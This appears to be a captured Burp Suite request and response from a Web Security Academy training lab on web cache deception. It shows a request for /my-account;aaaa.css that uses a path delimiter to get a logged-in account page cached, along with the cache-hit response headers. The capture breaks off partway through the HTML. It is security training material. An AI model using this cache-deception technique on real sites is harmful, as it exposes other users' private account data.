 Request
Pretty Raw Hex
\n
1 GET /my-account;aaaa.css HTTP/2
2 Host: 0a46009204480b9c80888aba00080001.web-security-academy.net
3 Cookie: session=JwtMoZbBPpQiJjwKLxaUaJbmqaYKE1tH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46009204480b9c80888aba00080001.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path delimiters for web cache deception
</h2>